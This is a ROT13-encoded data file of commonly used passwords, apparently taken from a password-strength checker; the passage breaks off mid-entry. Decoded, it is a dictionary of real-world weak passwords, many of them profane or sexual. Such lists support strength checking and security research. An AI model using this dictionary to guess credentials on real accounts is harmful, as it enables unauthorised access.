n,chffvrf,vybirh,ybarjbys,qentbaf,zbaxrl1,havpbea,fbsgjner,obopng,fgrnygu,crrjrr,bcrahc,753951,fevavinf,mndjfk,inyragvan,fubgtha,gevttre,irebavxn,oehvaf,pblbgr,onolqbyy,wbxre,qbyyne,yrfgng,ebpxl1,ubggvr,enaqbz,ohggresyl,jbeqcnff,fzvyrl,fjrrgl,fanxr,puvccre,jbbql,fnzhenv,qrivyqbt,tvmzb,znqqvr,fbfb123nywt,zvfgerff,serrqbz1,syvccre,rkcerff,uwisves,zbbfr,prffan,cvtyrg,cbynevf,grnpure,zbagerny,pbbxvrf,jbystnat,fphyyl,sngobl,jvpxrq,onyyf,gvpxyr,ohaal,qsitou,sbbone,genafnz,crcfv,srgvfu,bvph812,onfxrgon,gbfuvon,ubgfghss,fhaqnl,obbgl,tnzovg,31415926,vzcnyn,fgrcunav,wrffvpn1,ubbxre,ynapre,xavpxf,funzebpx,shpxlbh2,fgvatre,314159,erqarpx,qrsgbarf,fdhveg,fvrzraf,oynfgre,gehpxre,fhoneh,erartnqr,vonarm,znafba,fjvatre,erncre,oybaqvr,zlybir,tnynkl,oynuoynu,ragrecev,geniry,1234nopq,onolyba5,vaqvnan,fxrrgre,znfgre1,fhtne,svpxra,fzbxr,ovtbar,fjrrgcrn,shpxrq,gesaguols,znevab,rfpbeg,fzvggl,ovtsbbg,onorf,ynevfn,gehzcrg,fcnegna,inyren,onolyba,nfqstuw,lnaxrrf1,ovtobbof,fgbezl,zvfgre,unzyrg,nneqinex,ohggresy,znenguba,cnynqva,pninyvre,znapurfgre,fxngre,vaqvtb,ubearg,ohpxrlrf,01011990,vaqvnaf,xnengr,urfblnz,gbebagb,qvnzbaqf,puvrsf,ohpxrlr,1dnm2jfk3rqp,uvtuynaq,ubgfrk,punetre,erqzna,cnffjbe,znvqra,qecrccre,fgbez,cbeafgne,tneqra,12345678910,crapvy,fureybpx,gvzore,guhtyvsr,vafnar,cvmmn,whatyr,wrfhf1,nentbea,1n2o3p,unzfgre,qnivq1,gevhzcu,grpuab,ybyyby,cvbarre,pngqbt,321654,sxgepgd,zbecurhf,141627,cnfpny,funqbj1,uboovg,jrgchffl,rebgvp,pbafhzre,oynoyn,whfgzr,fgbarf,puevffl,fcnegnx,tbsbevg,ohetre,cvgohyy,nqtwzcgj,vgnyvn,onepryban,uhagvat,pbybef,xvffzr,ivetva,bireybeq,crooyrf,fhaqnapr,rzrenyq,qbttl,enprpne,vevan,ryrzrag,1478963,mvccre,nycvar,onfxrg,tbqqrff,cbvfba,avccyr,fnxhen,puvpuv,uhfxref,13579,chfflf,d12345,hygvzngr,app1701r,oynpxvr,avpbyn,ebzzry,znggurj1,pnfregn,bzrtn,trebavzb,fnzzl1,gebwna,123djr123,cuvyvcf,ahttrg,gnemna,puvpxf,nyrxfnaqe,onffzna,gevkvr,cbeghtny,nanxva,qbqtre,obzore,fhcresyl,znqarff,d1j2r3e4g5l6,ybfre,123nfq,sngpng,loeoas,fbyqvre,jneybpx,jevaxyr1,qrfver,frkhny,onor,frzvabyr,nyrwnaqe,951753,11235813,jrfgunz,naqerv,pbapergr,npprff14,jrrq,yrgzrva2,ynqloht,anxrq,puevfgbc,gebzobar,gvagva,oyhrfxl,euopaols,dnmkfjrqp,barybir,pqgaxsls,juber,isiwkes,gvgnaf,fgnyyvba,gehpx,unafbyb,oyhr22,fzvyrf,orntyr,cnanzn,xvatxbat,syngeba,vasreab,zbatbbfr,pbaarpg,cbvhlg,fangpu,dnjfrq,whvpr,oyrffrq,ebpxre,fanxrf,gheob,oyhrzbba,frk4zr,svatre,wnznvpn,n1234567,zhyqre,orrgyr,shpxlbh1,cnffng,vzzbegny,cynfgvp,123454321,nagubal1,juvfxrl,qvrgpbxr,fhpx,fchaxl,zntvp1,zbavgbe,pnpghf,rkvtra,cynarg,evccre,grra,fclqre,nccyr1,abyvzvg,ubyyljbb,fyhgf,fgvpxl,gehaxf,1234321,14789632,cvpxyrf,fnvyvat,obarurnq,tuoqgaoe,qrygn,puneybgg,ehoore,911911,112358,zbyyl1,lbznzn,ubatxbat,whzcre,jvyyvnz1,vybirfrk,snfgre,haerny,phzzvat,zrzcuvf,1123581321,alybaf,yrtvba,fronfgvn,funybz,cragvhz,trurvz,jrerjbys,shagvzr,sreerg,bevba,phevbhf,555666,avaref,pnagban,fcevgr,cuvyyl,cvengrf,noteglh,ybyyvcbc,rgreavgl,obrvat,fhcre123,fjrrgf,pbbyqhqr,gbggraun,terra1,wnpxbss,fgbpxvat,7895123,zbbzbb,znegvav,ovfphvg,qevmmg,pbyg45,sbffvy,znxniryv,fanccre,fngna666,znavnp,fnyzba,cngevbg,ireongvz,anfgl,funfgn,nfqmkp,funirq,oynpxpng,envfgyva,djregl12345,chaxebpx,pwxljg,01012010,4128,jngreybb,pevzfba,gjvfgre,bksbeq,zhfvpzna,frvasryq,ovttvr,pbaqbe,eniraf,zrtnqrgu,jbyszna,pbfzbf,funexf,onafurr,xrrcre,sbkgebg,ta56ta56,fxljnyxr,iryirg,oynpx1,frfnzr,qbtf,fdhveery,cevirg,fhaevfr,jbyirevar,fhpxf,yrtbynf,teraqry,tubfg,pngf,pneebg,sebfgl,yioauod,oynqrf,fgneqhfg,sebt,dnmjfkrq,121314,pbbyvb,oebjavr,tebbil,gjvyvtug,qnlgban,inaunyra,cvxnpuh,crnahgf,yvpxre,urefurl,wrevpub,vagercvq,avawn,1234567n,mnd123,ybofgre,tboyva,chavfure,fgevqre,fubtha,xnafnf,nznqrhf,frira7,wnfba1,arcghar,fubjgvzr,zhfpyr,byqzna,rxngrevan,esesves,trgfbzr,fubjzr,111222333,bovjna,fxvggyrf,qnaav,gnaxre,znrfgeb,gneurry,nahovf,unaavony,nany,arjyvsr,tbguvp,funex,svtugre,oyhr123,oyhrf,123456m,cevaprf,fyvpx,punbf,guhaqre1,fnovar,1d2j3r4e5g6l,clguba,grfg1,zventr,qrivy,pybire,grdhvyn,puryfrn1,fhesvat,qryrgr,cbgngb,puhool,cnanfbavp,fnaqvrtb,cbegynaq,onttvaf,shfvba,fbbaref,oynpxqbt,ohggbaf,pnyvsbea,zbfpbj,cynlgvzr,zngher,1n2o3p4q,qnttre,qvzn,fgvzcl,nfqs123,tnatfgre,jneevbef,virefba,punetref,olgrzr,fjnyybj,yvdhvq,yhpxl7,qvatqbat,alzrgf,penpxre,zhfuebbz,456852,pehfnqre,ovtthl,zvnzv,qxsyoiou,ohttre,avzebq,gnmzna,fgenatre,arjcnff,qbbqyr,cbjqre,tbgpun,thneqvna,qhoyva,fyncfubg,frcgrzor,147896325,crcfv1,zvynab,tevmmyl,jbbql1,xavtugf,cubgbf,2468,abbxvr,puneyl,enzzfgrva,oenfvy,123321123,fpehssl,zhapuxva,cbbcvr,123098,xvgglpng,yngvab,jnyahg,1701,gurtnzr,ivcre1,1cnffjbe,xbybobx,cvpnffb,eboreg1,onepryba,onananf,genapr,nhohea,pbygenar,rngfuvg,tbbqyhpx,fgnepensg,jurryf,cneebg,cbfgny,oynqr,jvfqbz,cvax,tbevyyn,xngrevan,cnff123,naqerj1,funarl14,qhzonff,bfvevf,shpx_vafvqr,bnxynaq,qvfpbire,enatre1,fcnaxvat,ybarfgne,ovatb,zrevqvna,cvat,urngure1,qbbxvr,fgbarpby,zrtnzna,192837465,ewaglwe,yrqmrc,ybjevqre,25802580,evpuneq1,sversyl,tevssrl,enprek,cnenqbk,tuwpaw,tnatfgn,mnd1kfj2,gnpboryy,jrrmre,fvevhf,unysyvsr,ohssrgg,fuvybu,123698745,iregvtb,fretrv,nyvraf,fbonxn,xrlobneq,xnatnebb,fvaare,fbppre1,0.0.000,obawbhe,fbpengrf,puhpxl,ubgobl,fcevag,0007,fnenu1,fpneyrg,pryvpn,funmnz,sbezhyn1,fbzzre,gerobe,djrenfqs,wrrc,znvyperngrq5240,obyybk,nffubyr1,shpxsnpr,ubaqn1,eroryf,inpngvba,yrkznex,crathvaf,12369874,entanebx,sbezhyn,258456,grzcrfg,isurpm,gnpbzn,djregm,pbybzovn,synzrf,ebpxba,qhpx,cebqvtl,jbbxvr,qbqtrenz,zhfgnatf,123dnm,fvguybeq,fzbxre,freire,onat,vaphohf,fpbbolqb,boyvivba,zbyfba,xvgxng,gvgyrvfg,erfphr,mkpi1234,pnecrg,1122,ovtonyyf,gneqvf,wvzobo,knanqh,oyhrrlrf,funzna,zrefrqrf,cbbcre,chffl69,tbysvat,urnegf,znyyneq,12312312,xrajbbq,cngevpx1,qbtt,pbjoblf1,benpyr,123mkp,ahggregbbyf,102938,gbccre,1122334455,furznyr,fyrrcl,terzyva,lbhezbz,123987,tngrjnl1,cevagre,zbaxrlf,crgrecna,zvxrl,xvatfgba,pbbyre,nanyfrk,wvzob,cn55jbeq,nfgrevk,serpxyrf,oveqzna,senax1,qrsvnag,nhffvr,fghq,oybaqrf,gnglnan,445566,nfcvevar,znevaref,wnpxny,qrnqurnq,xngeva,navzr,ebbgorre,sebttre,cbyb,fpbbgre1,unyyb,abbqyrf,gubznf1,cnebyn,funbyva,pryvar,11112222,cylzbhgu,pernzcvr,whfgqbvg,bulrnu,sngnff,nffshpx,nznmba,1234567d,xvffrf,zntahf,pnzry,abcnff,obfpb,987456,6751520,uneyrl1,chggre,punzcf,znffvir,fcvqrl,yvtugava,pnzrybg,yrgftb,tvmzbqb,nrmnxzv,obarf,pnyvragr,12121,tbbqgvzr,gunaxlbh,envqref1,oehpryrr,erqnyreg,ndhnevhf,456654,pngureva,fzbxva,cbbu,zlcnff,nfgebf,ebyyre,cbexpubc,fnccuver,djreg123,xriva1,n1f2q3s4,orpxunz,ngbzvp,ehfgl1,inavyyn,dnmjfkrqpesi,uhagre1,xnxghf,pkspazg,oynpxl,753159,ryivf1,nttvrf,oynpxwnp,onatxbx,fpernz,123321d,vsbetbg,cbjre1,xnfcre,nop12,ohfgre1,fynccl,fuvggl,irevgnf,puriebyr,nzore1,01012001,inqre,nzfgreqnz,wnzzre,cevzhf,fcrpgehz,rqhneq,tenaal,ubeal1,fnfun1,pynapl,hfn123,fngna,qvnzbaq1,uvgyre,niratre,1221,fcnaxzr,123456djregl,fvzon,fzhqtr,fpenccl,ynoenqbe,wbua316,flenphfr,sebag242,snypbaf,uhfxre,pnaqlzna,pbzznaqb,tngbe,cnpzna,qrygn1,cnapub,xevfuan,sngzna,pyvgbevf,cvarnccy,yrfovnaf,8w4lr3hm,onexyrl,ihypna,chaxva,obare,prygvpf,zbabcbyl,sylobl,ebznfuxn,unzohet,123456nn,yvpx,tnatonat,223344,nern51,fcnegnaf,nnn111,gevpxl,fahttyrf,qentb,ubzreha,irpgen,ubzre1,urezrf,gbcpng,phqqyrf,vasvavgv,1234567890d,pbfjbegu,tbbfr,cubravk1,xvyyre1,vinabi,obffzna,dnjfrqes,crhtrbg,rkvtrag,qborezna,qhenatb,oenaqba1,cyhzore,gryrsba,ubeaqbt,ynthan,eouoxx,qnjt,jroznfgre,oerrmr,ornfg,cbefpur9,orrspnxr,yrbcneq,erqohyy,bfpne1,gbcqbt,tbqfznpx,gurxvat,cvpf,bzrtn1,fcrnxre,ivxgbevn,shpxref,objyre,fgneohpx,twxols,inyunyyn,nanepul,oynpxf,ureovr,xvatcva,fgnesvfu,abxvn,ybirvg,npuvyyrf,906090,ynogrp,app1701n,svgarff,wbeqna1,oenaqb,nefrany1,ohyy,xvpxre,ancnff,qrfreg,fnvyobng,obuvpn,genpgbe,uvqqra,zhccrg,wnpxfba1,wvzzl1,grezvangbe,cuvyyvrf,cn55j0eq,greebe,snefvqr,fjvatref,yrtnpl,sebagvre,ohggubyr,qbhtuobl,wepsls,ghrfqnl,fnoongu,qnavry1,aroenfxn,ubzref,djreglhvb,nmnzng,snyyra,ntrag007,fgevxre,pnzryf,vthnan,ybbxre,cvaxsybl,zbybxb,djregl123456,qnaalobl,yhpxlqbt,789654,cvfgby,jubpnerf,punezrq,fxvvat,fryrpg,senaxl,chccl,qnavvy,iynqvx,irggr,isepoies,vungrlbh,arinqn,zbarlf,ixbagnxgr,znaqvatb,chccvrf,666777,zlfgvp,mvqnar,xbgrabx,qvyyvtns,ohqzna,ohatubyr,mirmqn,123457,gevgba,tbysonyy,grpuavpf,gebwnaf,cnaqn,yncgbc,ebbxvr,01011991,15426378,noreqrra,thfgni,wrgueb,ragrecevfr,vtbe,fgevccre,svygre,uheevpna,esaguols,yrfcnhy,tvmzb1,ohgpu,132435,qguwloes,1366613,rkpnyvoh,963852,absrne,zbzbarl,cbffhz,phggre,bvyref,zbbpbj,phcpnxr,tocygj,ongzna1,fcynfu,firgvx,fhcre1,fbyrvy,obtqna,zryvffn1,ivcref,onolobl,gqhglod,ynaprybg,ppovyy,xrlfgbar,cnffjbeg,synzvatb,sversbk,qbtzna,ibegrk,erory,abbqyr,enira1,mncubq,xvyyzr,cbxrzba1,pbbyzna,qnavyn,qrfvtare,fxvaal,xnzvxnmr,qrnqzna,tbcure,qbbovr,jneunzzre,qrrmahgf,sernxf,ratntr,puril1,fgrir1,ncbyyb13,cbapub,unzzref,nmfkqp,qenphyn,000007,fnffl,ovgpu1,obbgf,qrfxwrg,12332,znpqnqql,zvtugl,enatref1,znapurfg,fgreyva,pnfrl1,zrngonyy,znvyzna,fvangen,pguhyuh,fhzzre1,ohoonf,pnegbba,ovplpyr,rngchffl,gehrybir,fragvary,gbyxvra,oernfg,pncbar,yvpxvg,fhzzvg,123456x,crgre1,qnvfl1,xvggl1,123456789m,penml1,wnzrfoba,grknf1,frkltvey,362436,fbavp,ovyylobl,erqubg,zvpebfbs,zvpebyno,qnqql1,ebpxrgf,vybirlb,sreanaq,tbeqba24,qnavr,phgynff,cbyfxn,fgne69,gvggvrf,cnaglubf,01011985,gurxvq,nvxvqb,tbsvfu,znlqnl,1234djr,pbxr,nasvryq,fbal,ynafvat,fzhg,fpbgpu,frkk,pngzna,73501505,uhfgyre,fnha,qsxguom,cnffjbe1,wraal1,nmfkqpsi,purref,vevfu1,tnoevr,gvazna,bevbyrf,1225,puneygba,sbeghan,01011970,nveohf,ehfgnz,kgerzr,ovtzbarl,mkpnfq,ergneq,tehzcl,uhfxvrf,obkvat,4ehaare,xryyl1,hygvzn,jneybeq,sbeqs150,benatrf,ebggra,nfqswxy,fhcrefgne,qranyv,fhygna,ovxvav,fnengbtn,gube,svtneb,fvkref,jvyqsver,iynqvfyni,128500,fcnegn,znlurz,terraonl,purjvr,zhfvp1,ahzore1,pnapha,snovr,zryyba,cbvhlgerjd,pybhq9,pehapu,ovtgvzr,puvpxra1,cvppbyb,ovtoveq,321654987,ovyyl1,zbwb,01011981,znenqban,fnaqeb,purfgre1,ovmxvg,ewvesetoqr,789123,evtugabj,wnfzvar1,ulcrevba,gernfher,zrngybns,neznav,ebiref,wneurnq,01011986,pehvfr,pbpbahg,qentbba,hgbcvn,qnivqf,pbfzb,esuols,errobx,1066,puneyv,tvbetv,fgvpxf,fnlnat,cnff1234,rkbqhf,nanpbaqn,mndkfj,vyyvav,jbbsjbbs,rzvyl1,fnaql1,cnpxre,cbbagnat,tbibyf,wrqv,gbzngb,ornare,pbbgre,pernzl,yvbaxvat,unccl123,nyongebf,cbbqyr,xrajbegu,qvabfnhe,terraf,tbxh,uncclqnl,rrlber,gfhanzv,pnoontr,ubylfuvg,ghexrl50,zrzberk,punfre,obtneg,betnfz,gbzzl1,ibyyrl,juvfcre,xabcxn,revpffba,jnyyrlr,321123,crccre1,xngvr1,puvpxraf,glyre1,pbeenqb,gjvfgrq,100000,mbeeb,pyrzfba,mkpnfqdjr,gbbgfvr,zvynan,mravgu,sxgepslyus,funavn,sevfpb,cbyavlcvmqrp0211,penmlono,wharoht,shtnmv,ererves,isirxm,1001,fnhfntr,ispmlm,xbfuxn,pyncgba,whfgva1,naulrhrz,pbaqbz,shone,uneqebpx,fxljnyxre,ghaqen,pbpxf,tevatb,150781,pnaba,ivgnyvx,nfcver,fgbpxf,fnzfhat1,nccyrcvr,nop12345,newnl,tnaqnys1,obbo,cvyybj,fcnexyr,tzbarl,ebpxuneq,yhpxl13,fnzvnz,rirerfg,uryylrnu,ovtfrkl,fxbecvba,esearp,urqtrubt,nhfgenyv,pnaqyr,fynpxre,qvpxf,iblrhe,wnmmzna,nzrevpn1,obool1,oe0q3e,jbysvr,isxfves,1dn2jf3rq,13243546,sevtug,lbfrzvgr,grzc,xnebyvan,sneg,onefvx,fhes,purrgnu,onqqbt,qravfxn,fgnefuvc,obbgvr,zvyran,uvgurer,xhzr,terngbar,qvyqb,50prag,0.0.0.000,nyovba,nznaqn1,zvqtrg,yvba,znkryy,sbbgonyy1,plpybar,serrcbea,avxbyn,obafnv,xrafuva,fyvqre,onyybba,ebnqxvyy,xvyyovyy,222333,wrexbss,78945612,qvanzb,grxxra,enzoyre,tbyvngu,pvaanzba,znynxn,onpxqbbe,svrfgn,cnpxref1,enfgnzna,syrgpu,fbwqyt123nywt,fgrsnab,negrzvf,pnyvpb,alwrgf,qnzavg,ebobgrpu,qhpurff,epglom,ubbgre,xrljrfg,18436572,uny9000,zrpunavp,cvatcbat,bcrengbe,cerfgb,fjbeq,enfchgva,fcnax,oevfgby,snttbg,funqb,963852741,nzfgreqn,321456,jvooyr,pneeren,nyvonon,znwrfgvp,enzfrf,qhfgre,ebhgr66,gevqrag,pyvccre,fgrryre,jerfgyva,qvivar,xvccre,tbgburyy,xvatsvfu,fanxr1,cnffjbeqf,ohggzna,cbzcrl,ivnten,mkpioaz1,fchef,332211,fyhggl,yvarntr2,byrt,znpebff,cbbgre,oevna1,djreg1,puneyrf1,fynir,wbxref,lmrezna,fjvzzre,ar1469,ajb4yvsr,fbyapr,frnzhf,ybyvcbc,chcfvx,zbbfr1,vinabin,frperg1,zngnqbe,ybir69,420247,xglwkes,fhojnl,pvaqre,irezbag,chffvr,puvpb,sybevna,zntvpx,thvarff,nyyfbc,turggb,synfu1,n123456789,glcubba,qsxgus,qrcrpur,fxlqvir,qnzzvg,frrxre,shpxguvf,pelfvf,xpw9jk5a,hzoeryyn,e2q2p3cb,123123d,fabbcqbt,pevggre,gurobff,qvat,162534,fcyvagre,xvaxl,plpybcf,wnlunjx,456321,pnenzry,djre123,haqreqbt,pnirzna,baylzr,tencrf,srngure,ubgfubg,shpxure,eranhyg,trbetr1,frk123,cvccra,000001,789987,sybccl,phagf,zrtncnff,1000,cbeabf,hfzp,xvpxnff,terng1,dhnggeb,135246,jnffhc,uryybb,c0015123,avpbyr1,puvinf,funaaba1,ohyyfrlr,wnin,svfurf,oynpxunj,wnzrfobaq,ghansvfu,whttnyb,qxsyopxsq,123789456,qnyynf1,genafyngbe,122333,ornavr,nyhpneq,tsuwxz123,fhcrefgn,zntvpzna,nfuyrl1,pbuvon,kobk360,pnyvthyn,12131415,snpvny,7753191,qsxglaols,pboen1,pvtnef,snat,xyvatba,obo123,fnsnev,ybbfre,10203,qrrcguebng,znyvan,200000,gnmznavn,tbamb,tbnyvr,wnpbo1,zbanpb,pehvfre,zvfsvg,iu5150,gbzzlobl,znevab13,lbhfhpx,funexl,isuhsuoas,ubevmba,nofbyhg,oevtugba,123456e,qrngu1,xhatsh,znkk,sbesha,znzncncn,ragre1,ohqjrvfr,onaxre,trgzbarl,xbfgln,dnmjfk12,ovtorne,irpgbe,snyybhg,ahqvfg,thaaref,eblnyf,punvafnj,fpnavn,genqre,oyhrobl,jnyehf,rnfgfvqr,xnuhan,djregl1234,ybir123,fgrcu,01011989,plcerff,punzc,haqregnxre,loewxsd,rhebcn,fabjobne,fnoerf,zbarlzna,puevfoya,zvavzr,avccre,tebhpub,juvgrl,ivrjfbavp,cragubhf,jbys359,snoevp,sybhaqre,pbbythl,juvgrfbk,cnffzr,fzrtzn,fxvqbb,gunangbf,shpxh2,fanccyr,qnyrwe,zbaqrb,gurfvzf,zlonol,cnanfbav,fvaonq,gurpng,gbcure,sebqb,farnxref,d123456,m1k2p3,nysn,puvpntb1,gnlybe1,tuwpawase,png123,byvivre,plore,gvgnavhz,0420,znqvfba1,wnoebav,qnat,unzobar,vagehqre,ubyyl1,tnetblyr,fnqvr1,fgngvp,cbfrvqba,fghqyl,arjpnfgy,frkkkk,cbccl,wbunaarf,qnamvt,ornfgvr,zhfvpn,ohpxfubg,fhaalqnl,nqbavf,oyhrqbt,obaxref,2128506,puebab,pbzchgr,fcnja,01011988,gheob1,fzryyl,jncoof,tbyqfgne,sreenev1,778899,dhnaghz,cvfprf,obbzobbz,thaane,1024,grfg1234,sybevqn1,avxr,fhcrezna1,zhygvcyryb,phfgbz,zbgureybqr,1djregl,jrfgjbbq,hfanil,nccyr123,qnrjbb,xbea,fgrerb,fnfhxr,fhasybjr,jngpure,qunezn,555777,zbhfr1,nffubyrf,onoloyhr,123djregl,znevhf,jnyzneg,fabbc,fgnesver,gvttre1,cnvagony,xavpxref,nnyvlnu,ybxbzbgvi,gurraq,jvafgba1,fnccre,ebire,rebgvpn,fpnaare,enpre,mrhf,frkl69,qbbtvr,onlrea,wbfuhn1,arjovr,fpbgg1,ybfref,qebbcl,bhgxnfg,znegva1,qbqtr1,jnffre,hsxols,ewlpaslaol,guvegrra,12345m,112211,ubgerq,qrrwnl,ubgchffl,192837,wrffvp,cuvyvccr,fpbhg,cnagure1,phoovrf,unirsha,zntcvr,stugxz,ninynapu,arjlbex1,chqqvat,yrbavq,uneel1,poe600,nhqvn4,ovzzre,shpxh,01011984,vqbagxabj,isiststs,1357,nyrxfrl,ohvyqre,01011987,mrebpbby,tbqsngure,zlyvsr,qbahgf,nyyzvar,erqsvfu,777888,fnfpun,avgenz,obhapr,333666,fzbxrf,1k2mxt8j,ebqzna,fghaare,mknfdj12,ubbfvre,unvel,orerggn,vafreg,123456f,eglhrur,senaprfp,gvtugf,purrfr1,zvpeba,dhnegm,ubpxrl1,trtpoe,frnenl,wrjryf,obtrl,cnvagonyy,pryreba,cnqerf,ovat,flapznfgre,mvttl,fvzba1,ornpurf,cevffl,qvruneq,benatr1,zvggraf,nyrxfnaqen,dhrraf,02071986,ovttyrf,gubatf,fbhgucnex,neghe,gjvaxyr,tergmxl,enobgn,pnzovnzv,zbanyvfn,tbyyhz,puhpxyrf,fcvxr1,tynqvngbe,juvfxl,fcbatrobo,frkl1,03082006,znmnsnxn,zrngurnq,4121,bh8122,onersbbg,12345678d,psvglzes,ovtnff,n1f2q3,xbfzbf,oyrffvat,gvggl,pyriryna,greencva,tvatre1,wbuaobl,znttbg,pynevarg,qrrmahgm,336699,fghzcl,fgbarl,sbbgony,geniryre,ibyib,ohpxrg,fancba,cvnabzna,unjxrlrf,shgoby,pnfnabin,gnatb,tbbqobl,fphon,ubarl1,frklzna,jnegubt,zhfgneq,nop1234,avpxry,10203040,zrbjzrbj,1012,obevphn,cebcurg,fnheba,12djnf,errsre,naqebzrqn,pelfgny1,wbxre1,90210,tbbsl,ybpb,ybirfrk,gevnatyr,jungfhc,zryybj,oratnyf,zbafgre1,znfgr,01011910,ybire1,ybir1,123nnn,fhafuva,fzrturnq,ubxvrf,fgvat,jryqre,enzob,preorehf,ohaal1,ebpxsbeq,zbaxr,1d2j3r4e5,tbyqjvat,tnoevryy,ohmmneq,pewutowl,wnzrf007,envazna,tebbir,gvorevhf,cheqhr,abxvn6300,unlnohfn,fubh,wnttre,qvire,mvtmnt,cbbpuvr,hfnezl,cuvfu,erqjbbq,erqjvat,12345679,fnynznaqre,fvyire1,nopq123,fchgavx,obbovr,evccyr,rgreany,12dj34re,gurterng,nyyfgne,fyvaxl,trfcreeg,zvfuxn,juvfxref,cvaurnq,birexvyy,fjrrg1,euspwaes,zbagtbz240,frefbyhgvba,wnzvr1,fgnezna,cebkl,fjbeqf,avxbynl,onpneqv,enfgn,onqtvey,erorppn1,jvyqzna,craal1,fcnprzna,1007,10101,ybtna1,unpxrq,ohyyqbt1,uryzrg,jvaqfbe,ohssl1,eharfpncr,genccre,123451,onanar,qoeawu,evcxra,12345djr,sevfxl,fuha,srfgre,bnfvf,yvtugavat,vo6ho9,pvpreb,xbby,cbal,gurqbt,784512,01011992,zrtngeba,vyyhfvba,rqjneq1,ancfgre,11223,fdhnfu,ebnqxvat,jbbubb,19411945,ubbfvref,01091989,genpxre,ontven,zvqjnl,yrnirzrnybar,oe549,14725836,235689,zranpr,enpury1,srat,ynfre,fgbarq,ernyznqevq,787898,onyybbaf,gvaxreoryy,5551212,znevn1,cborqn,urvarxra,fbavpf,zbbayvtug,bcgvzhf,pbzrg,bepuvq,02071982,wnloveq,xnfuzve,12345678n,puhnat,puhaxl,crnpu,zbegtntr,ehyrmmm,fnyrra,puhpxvr,mvccl,svfuvat1,tfke750,qbtubhfr,znkvz,ernqre,funv,ohqqnu,orasvpn,pubh,fnybzba,zrvfgre,renfre,oynpxove,ovtzvxr,fgnegre,cvffvat,nathf,qryhkr,rntyrf1,uneqpbpx,135792468,zvna,frnunjxf,tbqsngur,obbxjbez,tertbe,vagry,gnyvfzna,oynpxwnpx,onolsnpr,unjnvvna,qbtsbbq,mubat,01011975,fnapub,yhqzvyn,zrqhfn,zbegvzre,123456654321,ebnqehaa,whfg4zr,fgnyva,01011993,unaqlzna,nycunorg,cvmmnf,pnytnel,pybhqf,cnffjbeq2,ptsuase,s**x,phofjva,tbat,yrkhf,znk123,kkk123,qvtvgny1,tsuwxz1,7779311,zvffl1,zvpunr,ornhgvsh,tngbe1,1005,cnpref,ohqqvr,puvabbx,urpxsl,qhgpurff,fnyyl1,oernfgf,orbjhys,qnexzna,wraa,gvssnal1,murv,dhna,dnmjfk1,fngnan,funat,vqbagxab,fzvguf,chqqva,anfgl1,grqqlorn,inyxlevr,cnffjq,punb,obkfgre,xvyyref,lbqn,purngre,vahlnfun,ornfg1,jnerntyr,sbelbh,qentbaonyy,zreznvq,ouoves,grqql1,qbycuva1,zvfgl1,qrycuv,tebzvg,fcbatr,dnmmnd,slgkes,tnzrbire,qvnb,fretv,ornzre,orrzre,xvgglxng,enapvq,znabjne,nqnz12,qvttyre,nffjbeq,nhfgva1,jvfuobar,tbanil,fcnexl1,svfgvat,gurqhqr,fvavfgre,1213,iraren,abiryy,fnyfreb,wnlqra,shpxbss1,yvaqn1,irqqre,02021987,1chffl,erqyvar,yhfg,wxglzes,02011985,qspoxod,qentba12,puebzr,tnzrphor,gvggra,pbat,oryyn1,yrat,02081988,rherxn,ovgpunff,147369,onaare,ynxbgn,123321n,zhfgnsn,cernpure,ubgobk,02041986,m1k2p3i4,cynlfgngvba,01011977,pynlzber,ryrpgen,purpxref,murat,dvat,nezntrqba,02051986,jerfgyr,fibobqn,ohyyf,avzohf,nyraxn,znqvan,arjcnff6,bargvzr,nn123456,onegzna,02091987,fvyirenq,ryrpgeba,12345g,qrivy666,byvire1,fxlyne,eugqgyew,tbohpxf,wbunaa,12011987,zvyxzna,02101985,pnzcre,guhaqreo,ovtohgg,wnzzva,qnivqr,purrxf,tbnjnl,yvtugre,pynhqv,guhzof,cvffbss,tubfgevqre,pbpnvar,grat,fdhnyy,ybghf,ubbgvr,oynpxbhg,qbvgabj,fhomreb,02031986,znevar1,02021988,cbgurnq,123456dj,fxngr,1369,crat,nagbav,arat,zvnb,opsvryqf,1492,znevxn,794613,zhfnfuv,ghyvcf,abat,cvnb,punv,ehna,fbhgucne,02061985,ahqr,znaqneva,654123,avawnf,pnaanovf,wrgfxv,krekrf,muhnat,xyrbcngen,qvpxvr,ovyob,cvaxl,zbetna1,1020,1017,qvrgre,onfronyy1,gbggraunz,dhrfg,lsasxzm,qvegovxr,1234567890n,znatb,wnpxfba5,vcfjvpu,vnztbq,02011987,gqhglom,zbqran,dvnb,fyvccrel,djrnfq123,oyhrsvfu,fnzgeba,gbba,111333,vfpbby,02091986,crgebi,shmml,mubh,1357924680,zbyylqbt,qrat,02021986,1236987,curbavk,muha,tuoyruwe,bguryyb,fgnepens,000111,fnasena,n11111,pnzrygbr,onqzna,infvyvfn,wvnat,1dnm2jf,yhna,firgn,12dj12,nxven,puhnv,369963,purrpu,orngyr,cvpxhc,cnybzn,01011983,pnenina,ryvmnirgn,tnjxre,onamnv,chffrl,zhyyrg,frat,ovatb1,ornepng,syrkvoyr,snefpncr,obehffvn,muhnv,grzcyne,thvgne1,gbbyzna,lspaglzes,puybr1,kvnat,fynir1,thnv,ahttrgf,02081984,znagvf,fyvz,fpbecvb1,slhgxols,gurqbbef,02081987,02061986,123dd123,mnccn,sretvr,7htq5uvc2w,uhnv,nfqsmkpi,fhasybjre,chfflzna,qrnqcbby,ovtgvg,01011982,ybir12,ynffvr,fxlyre,tngbenqr,pnecrqvr,wbpxrl,znapvgl,fcrpger,02021984,pnzreba1,negrzxn,erat,02031984,vbzrtn,wvat,zbevgm,fcvpr,euvab,fcvaare,urngre,munv,ubire,gnyba,ternfr,dvbat,pbeyrbar,yglopes,gvna,pbjobl1,uvccvr,puvzren,gvat,nyrk123,02021985,zvpxrl1,pbefnve,fbabzn,nneba1,kkkcnff,onppuhf,jroznfgr,puhb,klm123,puelfyre,fchef1,negrz,furv,pbfzvp,01020304,qrhgfpu,tnoevry1,123455,bprnaf,987456321,ovaynqra,yngvanf,n12345678,fcrrqb,ohggreph,02081989,21031988,zreybg,zvyyjnyy,prat,xbgnxh,wvbat,qentbaon,2580,fgbarpbyq,fahssl,01011999,02011986,uryybf,oynmr,znttvr1,fynccre,vfgnaohy,obawbiv,onolybir,znmqn,ohyysebt,cubrav,zrat,cbefpur1,abzber,02061989,oboqlyna,pncfybpx,bevba1,mnenmn,grqqlorne,agxgnwl,zlanzr,ebat,jenvgu,zrgf,avnb,02041984,fzbxvr,puriebyrg,qvnybt,tsuwxztsuwxz,qbgpbz,inqvz,zbanepu,nguyba,zvxrl1,unzvfu,cvna,yvnat,pb